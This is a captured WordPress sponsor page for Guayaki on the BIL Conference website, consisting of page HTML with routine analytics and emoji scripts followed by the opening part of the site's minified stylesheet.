

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilconference.com/sponsor/guayaki/
body_size: 4867
content:
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><!--<![endif]-->
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>BIL Conference &#8211; Guayaki</title>
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="apple-touch-icon" href="https://bilconference.com/wp-content/themes/bil-theme/dist/img/apple-touch-icon.png">
		<link rel="icon" href="https://bilconference.com/wp-content/themes/bil-theme/favicon.png?v=1">
		<!--[if IE]>
			<link rel="shortcut icon" href="https://bilconference.com/wp-content/themes/bil-theme/favicon.ico">
		<![endif]-->
		<meta name="theme-color" content="#121212">
		<link rel="pingback" href="https://bilconference.com/xmlrpc.php">
		<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bilconference.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-cdn-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='' />
<link rel='stylesheet' id='bil-stylesheet-css'  href='https://bilconference.com/wp-content/themes/bil-theme/dist/css/style.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bil-ie-only-css'  href='https://bilconference.com/wp-content/themes/bil-theme/dist/css/ie.min.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='https://bilconference.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='hind-css'  href='https://fonts.googleapis.com/css?family=Hind%3A700%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://bilconference.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
<link rel='https://api.w.org/' href='https://bilconference.com/wp-json/' />
<link rel='prev' title='Cartems Donuterie' href='https://bilconference.com/sponsor/cartems-donuterie/' />
<link rel='next' title='The Bicycle Valet' href='https://bilconference.com/sponsor/the-bicycle-valet/' />
<link rel="canonical" href="https://bilconference.com/sponsor/guayaki/" />
<link rel='shortlink' href='https://bilconference.com/?p=1673' />
<link rel="alternate" type="application/json+oembed" href="https://bilconference.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilconference.com%2Fsponsor%2Fguayaki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bilconference.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilconference.com%2Fsponsor%2Fguayaki%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
    <style type="text/css">
        body.admin-bar {
            margin-top: -32px;
            padding-bottom: 32px;
        }
        body.admin-bar #wphead {
            padding-top: 0;
        }
        body.admin-bar #footer {
            padding-bottom: 32px;
        }
        #wpadminbar {
            top: auto !important;
            bottom: 0;
        }
        #wpadminbar .quicklinks .menupop ul {
            bottom: 32px;
        }
        #wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {
        	bottom:100%;
        }
        #wpadminbar .quicklinks .menupop ul {
		    bottom: 0px;
		}
    </style>
         
<!-- START - Open Graph and Twitter Card Tags 2.3.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="BIL Conference"/>
  <meta property="og:title" content="Guayaki"/>
  <meta property="og:url" content="https://bilconference.com/sponsor/guayaki/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Guayaki"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Guayaki"/>
  <meta itemprop="headline" content="Guayaki"/>
  <meta itemprop="description" content="Guayaki"/>
  <meta itemprop="author" content="Drew MacDonald"/>
  <!--<meta itemprop="publisher" content="BIL Conference"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Guayaki"/>
  <meta name="twitter:url" content="https://bilconference.com/sponsor/guayaki/"/>
  <meta name="twitter:description" content="Guayaki"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 2.3.0 -->
	
	</head>

	<body class="sponsor-template-default single single-sponsor postid-1673 sponsor-guayaki" itemscope itemtype="http://schema.org/WebPage">
		<header id="header" class="masthead">
			<nav id="nav" class="navbar navbar-bil navbar-static-top navbar-custom" role="navigation">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="https://bilconference.com">BIL Conference</a>
					</div>
					<div class="collapse navbar-collapse">
						<div id="primary-nav-menu" class="menu-primary-container"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a title="About" href="https://bilconference.com/about/">About</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-519"><a title="Events" href="https://bilconference.com/event/">Events</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type_archive menu-item-object-speaker menu-item-517"><a title="Speakers" href="https://bilconference.com/speaker/">Speakers</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type_archive menu-item-object-talk menu-item-518"><a title="Talks" href="https://bilconference.com/talk/">Talks</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type_archive menu-item-object-press menu-item-578"><a title="Press" href="https://bilconference.com/press/">Press</a></li>
</ul></div>
						<ul class="soc nav navbar-nav navbar-right visible-md visible-lg visible-xl">
							<li><a class="soc-twitter" href="http://twitter.com/bilconf" target="_blank"></a></li>
							<li><a class="soc-facebook" href="http://facebook.com/bilconference" target="_blank"></a></li>
							<li class="hidden"><a class="soc-github" href="https://github.com/bilconference" target="_blank"></a></li>
							<li class="slack hidden"><a href="/slack/"><img src="https://bil-slack.herokuapp.com/badge.svg"></a></li>
						</ul>
					</div>
				</div>
			</nav>
		</header>


	<div id="sponsor-hero" class="hero jumbotron" style="background-image: url('');" >
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h1>Supporter: Guayaki</h1>
									</div>
			</div>
		</div>
	</div>	



		<footer id="footer" style="background-image: url('https://bilconference.com/wp-content/uploads/2015/07/hero-background.gif');">
			<div class="container">
				
				<div class="row">
					<h2>BIL</h2>
				</div>

				<div class="row">
					<div id="footer-left" class="col-xs-12 col-sm-6">
						<div class="row">
							<div class="col-xs-12 col-sm-4">
								<nav role="navigation">
									<div class="footer-main"><ul id="menu-footer" class="nav footer-nav"><li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-526"><a href="https://bilconference.com/">Home</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://bilconference.com/about/">About</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-527"><a href="https://bilconference.com/news/">News</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-528"><a href="https://bilconference.com/event/">Events</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://bilconference.com/host-a-bil/">Host a BIL</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type_archive menu-item-object-press menu-item-577"><a href="https://bilconference.com/press/">Press</a></li>
</ul></div>								</nav>
							</div>

							<div class="col-xs-12 col-sm-4">
								<div class="footer-2"><ul id="menu-footer-menu-2" class="nav footer-nav"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590"><a href="https://bilconference.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://bilconference.com/host-a-bil/">Host a BIL</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="/#">Media Kit</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/#">Brand Guidelines</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="/#">Ethos and Ethics</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="/#">Legal</a></li>
</ul>
</li>
<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-595"><a href="/#">BIL Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="/#">Mission</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/#">501(c)(3)</a></li>
</ul>
</li>
</ul></div>								
							</div>

							<div class="col-xs-12 col-sm-4">
								<div class="footer-3"><ul id="menu-footer-menu-3" class="nav footer-nav"><li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598"><a href="/#">Interact</a>
<ul class="sub-menu">
	<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a href="/#">Contact</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a href="https://www.facebook.com/BILConference/">Facebook</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a href="https://twitter.com/bilconf">Twitter</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="https://github.com/BILconference/">Github</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.youtube.com/user/BILtalks">YouTube</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="/slack">Slack</a></li>
</ul>
</li>
</ul></div>								
							</div>
						</div>
					</div><!-- end footer left-->

					<div id="footer-right" class="col-xs-12 col-sm-6">
						<div class="row">
							<div class="col-xs-12">
								<a href="https://en.wikipedia.org/wiki/BIL_Conference" class="image">
									<img alt="Wikipedia" src="https://bilconference.com/wp-content/themes/bil-theme/dist/img/logo-wikipedia.png" class="img-responsive">
								</a> 
								<a href="http://creativecommons.org/" rel="nofollow">
									<img alt="Creative Commons" src="https://bilconference.com/wp-content/themes/bil-theme/dist/img/logo-creative-commons.png" class="img-responsive">
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="container" id="colophon">
				<div class="row">
					<div class="col-xs-12">
						<p><img src="/wp-content/uploads/2015/07/cc.large_.png" class="tiny-cc-logo" alt="creative commons icon"/> 2007-2026 BIL Conference </p>
					</div>
				</div>
			</div>
		</footer>
		<script type='text/javascript' src='https://bilconference.com/wp-content/themes/bil-theme/dist/js/main.min.js'></script>
<script type='text/javascript' src='https://bilconference.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.4.5',blog:'69677416',post:'1673',tz:'0',srv:'bilconference.com'} ]);
	_stq.push([ 'clickTrackerInit', '69677416', '1673' ]);
</script>
         		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-37121239-1', 'auto');
			ga('send', 'pageview');
		</script>
	  <!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bilconference.com/wp-content/themes/bil-theme/dist/css/style.min.css
body_size: 6688
content:
.navbar-bil #primary-nav-menu,.navbar-bil .navbar-brand{text-transform:uppercase;font-weight:700}.post-type-archive-press #press-list,.post-type-archive-stream #stream-list,.sidebar,body.blog div.content,body.page div.content,body.post-type-archive-event #events-list,body.post-type-archive-speaker #speakers-list,body.post-type-archive-talk #talks-intro,body.post-type-archive-talk #talks-list,body.single-event #event-about,body.single-event #event-cta,body.single-event #event-press,body.single-event #event-sponsors,body.single-event #event-talks,body.single-post div.content,body.single-speaker .content,body.single-speaker .sidebar,body.single-talk #talk-details{padding-top:50px;padding-bottom:50px}#module-cta,#module-hero,#module-intro,#module-map,#module-speakers,#module-sponsors{padding-top:100px;padding-bottom:100px}.post-type-archive-press .hero.jumbotron,.post-type-archive-stream .hero.jumbotron,body.post-type-archive-event .hero.jumbotron,body.post-type-archive-speaker .hero.jumbotron,body.post-type-archive-talk .hero.jumbotron,body.single-event .hero.jumbotron,body.single-talk .hero.jumbotron{min-height:500px;background-repeat:no-repeat;background-position:50% 50%;background-color:#323944;background-size:cover;margin-bottom:0;color:#fff;text-shadow:1px 1px rgba(0,0,0,.2)}dl,ol,p,ul{font-size:17px;line-height:1.6em;-ms-word-wrap:break-word;word-break:break-word;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;-webkit-hyphenate-before:2;-webkit-hyphenate-after:3;hyphenate-lines:3;-webkit-font-feature-settings:"liga","dlig";-moz-font-feature-settings:"liga=1, dlig=1";-ms-font-feature-settings:"liga","dlig";-o-font-feature-settings:"liga","dlig";font-feature-settings:"liga","dlig"}@font-face{font-family:si;src:url(../fonts/si/socicon.eot);src:url(../fonts/si/socicon.eot?#iefix) format("embedded-opentype"),url(../fonts/si/socicon.woff) format("woff"),url(../fonts/si/socicon.ttf) format("truetype"),url(../fonts/si/socicon.svg#icomoonregular) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:si;src:url(../fonts/socicon.svg) format(svg)}}body{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-family:Hind,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700}.f16 span,.f32 span{width:22px;height:14px;display:inline-block}.f16 .flag{background:url(../img/flags16.png) no-repeat}.f16 ._African_Union{background-position:0 -16px}.f16 ._Arab_League{background-position:0 -32px}.f16 ._ASEAN{background-position:0 -48px}.f16 ._CARICOM{background-position:0 -64px}.f16 ._CIS{background-position:0 -80px}.f16 ._Commonwealth{background-position:0 -96px}.f16 ._England{background-position:0 -112px}.f16 ._European_Union{background-position:0 -128px}.f16 ._Islamic_Conference{background-position:0 -144px}.f16 ._Kosovo{background-position:0 -160px}.f16 ._NATO{background-position:0 -176px}.f16 ._Northern_Cyprus{background-position:0 -192px}.f16 ._Northern_Ireland{background-position:0 -208px}.f16 ._Olimpic_Movement{background-position:0 -224px}.f16 ._OPEC{background-position:0 -240px}.f16 ._Red_Cross{background-position:0 -256px}.f16 ._Scotland{background-position:0 -272px}.f16 ._Somaliland{background-position:0 -288px}.f16 ._Tibet{background-position:0 -304px}.f16 ._United_Nations{background-position:0 -320px}.f16 ._Wales{background-position:0 -336px}.f16 .eu{background-position:0 -128px}.f16 .ad{background-position:0 -352px}.f16 .ae{background-position:0 -368px}.f16 .af{background-position:0 -384px}.f16 .ag{background-position:0 -400px}.f16 .ai{background-position:0 -416px}.f16 .al{background-position:0 -432px}.f16 .am{background-position:0 -448px}.f16 .ao{background-position:0 -464px}.f16 .aq{background-position:0 -480px}.f16 .ar{background-position:0 -496px}.f16 .as{background-position:0 -512px}.f16 .at{background-position:0 -528px}.f16 .au{background-position:0 -544px}.f16 .aw{background-position:0 -560px}.f16 .ax{background-position:0 -576px}.f16 .az{background-position:0 -592px}.f16 .ba{background-position:0 -608px}.f16 .bb{background-position:0 -624px}.f16 .bd{background-position:0 -640px}.f16 .be{background-position:0 -656px}.f16 .bf{background-position:0 -672px}.f16 .bg{background-position:0 -688px}.f16 .bh{background-position:0 -704px}.f16 .bi{background-position:0 -720px}.f16 .bj{background-position:0 -736px}.f16 .bm{background-position:0 -752px}.f16 .bn{background-position:0 -768px}.f16 .bo{background-position:0 -784px}.f16 .br{background-position:0 -800px}.f16 .bs{background-position:0 -816px}.f16 .bt{background-position:0 -832px}.f16 .bw{background-position:0 -848px}.f16 .by{background-position:0 -864px}.f16 .bz{background-position:0 -880px}.f16 .ca{background-position:0 -896px}.f16 .cg{background-position:0 -912px}.f16 .cf{background-position:0 -928px}.f16 .cd{background-position:0 -944px}.f16 .ch{background-position:0 -960px}.f16 .ci{background-position:0 -976px}.f16 .ck{background-position:0 -992px}.f16 .cl{background-position:0 -1008px}.f16 .cm{background-position:0 -1024px}.f16 .cn{background-position:0 -1040px}.f16 .co{background-position:0 -1056px}.f16 .cr{background-position:0 -1072px}.f16 .cu{background-position:0 -1088px}.f16 .cv{background-position:0 -1104px}.f16 .cy{background-position:0 -1120px}.f16 .cz{background-position:0 -1136px}.f16 .de{background-position:0 -1152px}.f16 .dj{background-position:0 -1168px}.f16 .dk{background-position:0 -1184px}.f16 .dm{background-position:0 -1200px}.f16 .do{background-position:0 -1216px}.f16 .dz{background-position:0 -1232px}.f16 .ec{background-position:0 -1248px}.f16 .ee{background-position:0 -1264px}.f16 .eg{background-position:0 -1280px}.f16 .eh{background-position:0 -1296px}.f16 .er{background-position:0 -1312px}.f16 .es{background-position:0 -1328px}.f16 .et{background-position:0 -1344px}.f16 .fi{background-position:0 -1360px}.f16 .fj{background-position:0 -1376px}.f16 .fm{background-position:0 -1392px}.f16 .fo{background-position:0 -1408px}.f16 .bl,.f16 .cp,.f16 .fr,.f16 .mf,.f16 .yt{background-position:0 -1424px}.f16 .ga{background-position:0 -1440px}.f16 .gb,.f16 .sh{background-position:0 -1456px}.f16 .gd{background-position:0 -1472px}.f16 .ge{background-position:0 -1488px}.f16 .gg{background-position:0 -1504px}.f16 .gh{background-position:0 -1520px}.f16 .gi{background-position:0 -1536px}.f16 .gl{background-position:0 -1552px}.f16 .gm{background-position:0 -1568px}.f16 .gn{background-position:0 -1584px}.f16 .gp{background-position:0 -1600px}.f16 .gq{background-position:0 -1616px}.f16 .gr{background-position:0 -1632px}.f16 .gt{background-position:0 -1648px}.f16 .gu{background-position:0 -1664px}.f16 .gw{background-position:0 -1680px}.f16 .gy{background-position:0 -1696px}.f16 .hk{background-position:0 -1712px}.f16 .hn{background-position:0 -1728px}.f16 .hr{background-position:0 -1744px}.f16 .ht{background-position:0 -1760px}.f16 .hu{background-position:0 -1776px}.f16 .id,.f16 .mc{background-position:0 -1792px}.f16 .ie{background-position:0 -1808px}.f16 .il{background-position:0 -1824px}.f16 .im{background-position:0 -1840px}.f16 .in{background-position:0 -1856px}.f16 .iq{background-position:0 -1872px}.f16 .ir{background-position:0 -1888px}.f16 .is{background-position:0 -1904px}.f16 .it{background-position:0 -1920px}.f16 .je{background-position:0 -1936px}.f16 .jm{background-position:0 -1952px}.f16 .jo{background-position:0 -1968px}.f16 .jp{background-position:0 -1984px}.f16 .ke{background-position:0 -2000px}.f16 .kg{background-position:0 -2016px}.f16 .kh{background-position:0 -2032px}.f16 .ki{background-position:0 -2048px}.f16 .km{background-position:0 -2064px}.f16 .kn{background-position:0 -2080px}.f16 .kp{background-position:0 -2096px}.f16 .kr{background-position:0 -2112px}.f16 .kw{background-position:0 -2128px}.f16 .ky{background-position:0 -2144px}.f16 .kz{background-position:0 -2160px}.f16 .la{background-position:0 -2176px}.f16 .lb{background-position:0 -2192px}.f16 .lc{background-position:0 -2208px}.f16 .li{background-position:0 -2224px}.f16 .lk{background-position:0 -2240px}.f16 .lr{background-position:0 -2256px}.f16 .ls{background-position:0 -2272px}.f16 .lt{background-position:0 -2288px}.f16 .lu{background-position:0 -2304px}.f16 .lv{background-position:0 -2320px}.f16 .ly{background-position:0 -2336px}.f16 .ma{background-position:0 -2352px}.f16 .md{background-position:0 -2368px}.f16 .me{background-position:0 -2384px}.f16 .mg{background-position:0 -2400px}.f16 .mh{background-position:0 -2416px}.f16 .mk{background-position:0 -2432px}.f16 .ml{background-position:0 -2448px}.f16 .mm{background-position:0 -2464px}.f16 .mn{background-position:0 -2480px}.f16 .mo{background-position:0 -2496px}.f16 .mq{background-position:0 -2512px}.f16 .mr{background-position:0 -2528px}.f16 .ms{background-position:0 -2544px}.f16 .mt{background-position:0 -2560px}.f16 .mu{background-position:0 -2576px}.f16 .mv{background-position:0 -2592px}.f16 .mw{background-position:0 -2608px}.f16 .mx{background-position:0 -2624px}.f16 .my{background-position:0 -2640px}.f16 .mz{background-position:0 -2656px}.f16 .na{background-position:0 -2672px}.f16 .nc{background-position:0 -2688px}.f16 .ne{background-position:0 -2704px}.f16 .ng{background-position:0 -2720px}.f16 .ni{background-position:0 -2736px}.f16 .bq,.f16 .nl{background-position:0 -2752px}.f16 .bv,.f16 .no,.f16 .nq,.f16 .sj{background-position:0 -2768px}.f16 .np{background-position:0 -2784px}.f16 .nr{background-position:0 -2800px}.f16 .nz{background-position:0 -2816px}.f16 .om{background-position:0 -2832px}.f16 .pa{background-position:0 -2848px}.f16 .pe{background-position:0 -2864px}.f16 .pf{background-position:0 -2880px}.f16 .pg{background-position:0 -2896px}.f16 .ph{background-position:0 -2912px}.f16 .pk{background-position:0 -2928px}.f16 .pl{background-position:0 -2944px}.f16 .pr{background-position:0 -2960px}.f16 .ps{background-position:0 -2976px}.f16 .pt{background-position:0 -2992px}.f16 .pw{background-position:0 -3008px}.f16 .py{background-position:0 -3024px}.f16 .qa{background-position:0 -3040px}.f16 .re{background-position:0 -3056px}.f16 .ro{background-position:0 -3072px}.f16 .rs{background-position:0 -3088px}.f16 .ru{background-position:0 -3104px}.f16 .rw{background-position:0 -3120px}.f16 .sa{background-position:0 -3136px}.f16 .sb{background-position:0 -3152px}.f16 .sc{background-position:0 -3168px}.f16 .sd{background-position:0 -3184px}.f16 .se{background-position:0 -3200px}.f16 .sg{background-position:0 -3216px}.f16 .si{background-position:0 -3232px}.f16 .sk{background-position:0 -3248px}.f16 .sl{background-position:0 -3264px}.f16 .sm{background-position:0 -3280px}.f16 .sn{background-position:0 -3296px}.f16 .so{background-position:0 -3312px}.f16 .sr{background-position:0 -3328px}.f16 .st{background-position:0 -3344px}.f16 .sv{background-position:0 -3360px}.f16 .sy{background-position:0 -3376px}.f16 .sz{background-position:0 -3392px}.f16 .tc{background-position:0 -3408px}.f16 .td{background-position:0 -3424px}.f16 .tg{background-position:0 -3440px}.f16 .th{background-position:0 -3456px}.f16 .tj{background-position:0 -3472px}.f16 .tl{background-position:0 -3488px}.f16 .tm{background-position:0 